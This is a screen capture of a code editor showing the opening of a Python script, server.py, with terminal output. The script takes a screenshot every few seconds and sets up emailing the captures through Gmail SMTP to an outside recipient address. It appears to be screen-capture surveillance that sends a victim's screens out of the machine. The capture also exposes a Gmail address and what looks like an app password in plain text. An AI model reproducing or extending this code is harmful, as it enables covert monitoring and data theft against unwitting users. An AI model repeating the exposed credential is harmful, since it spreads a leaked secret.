 File Edit Selection View Go Run ...
project5
EXPLORER
PROJECT5
screenshots
8
OUTLINE
TIMELINE
Welcome
server.py
C: > Users > admin > Desktop > server.py > ...
1 import time
2 import smtplib
3 import pyautogui
4 import os
5 from email.mime.multipart import MIMEMultipart
6 from email.mime.base import MIMEBase
7 from email import encoders
8 from datetime import datetime
9
10 EMAIL = 'kumargsenthil555@gmail.com'  # Your email
11 PASSWORD = 'axun svzu mdkl fgvq'  # Your email password
12 TO_EMAIL = 'sibhiraaj12@gmail.com'  # Recipient's email
13 SMTP_SERVER = 'smtp.gmail.com'  # For Gmail
14 SMTP_PORT = 587  # For Gmail
15 SCREENSHOT_FOLDER = 'screenshots'  # Folder to store screenshots
16 SCREENSHOT_INTERVAL = 3  # Interval in seconds to take screenshots
17 SEND_INTERVAL = 10  # Interval in seconds to send emails with screenshots
18
19 # Create a folder to store screenshots if it doesn't exist
20 if not os.path.exists(SCREENSHOT_FOLDER):
21     os.makedirs(SCREENSHOT_FOLDER)
22
23 # Function to take a screenshot
24 def take_screenshot():
25     screenshot = pyautogui.screenshot()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\admin\Downloads\project5> & C:/Users/admin/AppData/Local/Microsoft/WindowsApps/python3.11.exe c:/Users/admin/Desktop/server.py
Screenshot taken: screenshots/screenshot_20250226_225619.png
Screenshot taken: screenshots/screenshot_20250226_225623.png
Screenshot taken: screenshots/screenshot_20250226_225626.png
Python
Python
main* 0 0
Ln 22, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store)
6
79°F
Partly cloudy
Search
5
L
S
ENG
IN
22:56
26-02-2025